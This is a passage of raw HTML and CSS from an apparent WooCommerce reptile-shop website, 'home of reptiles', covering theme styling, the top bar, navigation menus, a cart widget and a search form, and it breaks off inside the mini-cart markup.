<link rel="apple-touch-icon" href="https://homeofreptiles.com/wp-content/uploads/2023/03/png-transparent-box-turtle-tortoise-common-snapping-turtle-turtle-animals-fauna-terrestrial-animal-thumbnail.png" />
<meta name="msapplication-TileImage" content="https://homeofreptiles.com/wp-content/uploads/2023/03/png-transparent-box-turtle-tortoise-common-snapping-turtle-turtle-animals-fauna-terrestrial-animal-thumbnail.png" />
		<style id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#1e7e20}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#1e7e20}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#1e7e20}.current-shop-items-dropdown{border-top-color:#1e7e20}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#1e7e20}.wcmenucart-details.count:before{border-color:#1e7e20}.woocommerce ul.products li.product .button:hover{border-color:#1e7e20}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#1e7e20}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#1e7e20}.woocommerce .oceanwp-grid-list a.active{border-color:#1e7e20}.woocommerce .oceanwp-grid-list a:hover{border-color:#1e7e20}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#1e7e20}.owp-product-nav li a.owp-nav-link:hover{border-color:#1e7e20}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#1e7e20}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#1e7e20}.widget_product_categories li a:hover ~ .count{border-color:#1e7e20}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#1e7e20}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#1e7e20}.widget_layered_nav li a:hover ~ .count{border-color:#1e7e20}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#1e7e20}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#1e7e20}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#1e7e20;border-bottom-color:#1e7e20}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#1e7e20;border-right-color:#1e7e20}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#1e7e20}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#1e7e20}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#1e7e20}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#1e7e20}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#1e7e20}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#1e7e20}.widget-title{border-color:#1e7e20}blockquote{border-color:#1e7e20}.wp-block-quote{border-color:#1e7e20}#searchform-dropdown{border-color:#1e7e20}.dropdown-menu .sub-menu{border-color:#1e7e20}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#1e7e20}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#1e7e20}.social-widget li.oceanwp-email a:hover{border-color:#1e7e20}#respond #cancel-comment-reply-link:hover{border-color:#1e7e20}body .contact-info-widget.big-icons li:hover i{border-color:#1e7e20}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#1e7e20}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#1e7e20}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#1e7e20}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#666666}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#fe5252}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top:hover{background-color:#fe5252}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:105px}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}/* Topbar */#top-bar{padding:16px 0 16px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#174e18}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#888888}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#333333}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#022100}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}/* WooCommerce */.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#3fc387}/* Social Sharing CSS */.entry-share ul li a{border-radius:4px}.page-header{background-color:#322b2b}/* Typography */body{font-family:Lato;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8;letter-spacing:.6px}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:12px;letter-spacing:1px;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.8;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive tax-product_tag term-lizards term-111 wp-embed-responsive theme-oceanwp woocommerce woocommerce-page woocommerce-no-js eio-default woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-topbar has-breadcrumbs has-blog-grid has-grid-list account-original-style woolentor-empty-cart elementor-default elementor-kit-1556" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-bar" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1715"><a href="https://homeofreptiles.com/" class="menu-link">Home</a></li><li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://homeofreptiles.com/index.php/f-a-q/" class="menu-link">F.A.Q</a></li><li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://homeofreptiles.com/index.php/about-us/" class="menu-link">About Us</a></li><li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://homeofreptiles.com/index.php/shop-2/" class="menu-link">Shop</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-twitter"><a href="#" aria-label="X" target="_self" ><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest" target="_self" ><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-dribbble"><a href="#" aria-label="Dribbble" target="_self" ><i class=" fab fa-dribbble" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-vine"><a href="#" aria-label="Vine" target="_self" ><i class=" fab fa-vine" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-rss"><a href="#" aria-label="RSS" target="_self" ><i class=" fa fa-rss" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header center-logo clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				<div class="oceanwp-mobile-menu-icon clr woo-menu-icon mobile-left">
			<a href="https://homeofreptiles.com/index.php/cart-2/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			</div>
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://homeofreptiles.com/" rel="home" class="site-title site-logo-text" >home of reptiles</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1721"><a href="https://homeofreptiles.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://homeofreptiles.com/index.php/about-us/" class="menu-link"><span class="text-wrap">About Us</span></a></li><li id="menu-item-1723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://homeofreptiles.com/index.php/shop-2/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://homeofreptiles.com/index.php/f-a-q/" class="menu-link"><span class="text-wrap">F.A.Q</span></a></li><li id="menu-item-1725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1725"><a href="https://homeofreptiles.com/index.php/contact-us/" class="menu-link"><span class="text-wrap">Contact Us</span></a></li><li id="menu-item-1726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://homeofreptiles.com/index.php/checkout-2/" class="menu-link"><span class="text-wrap">Checkout</span></a></li><li id="menu-item-1727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://homeofreptiles.com/index.php/cart-2/" class="menu-link"><span class="text-wrap">Cart</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://homeofreptiles.com/index.php/cart-2/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://homeofreptiles.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://homeofreptiles.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://homeofreptiles.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--collapse" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1721"><a href="https://homeofreptiles.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://homeofreptiles.com/index.php/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://homeofreptiles.com/index.php/shop-2/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://homeofreptiles.com/index.php/f-a-q/">F.A.Q</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1725"><a href="https://homeofreptiles.com/index.php/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://homeofreptiles.com/index.php/checkout-2/">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://homeofreptiles.com/index.php/cart-2/">Cart</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://homeofreptiles.com/index.php/cart-2/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
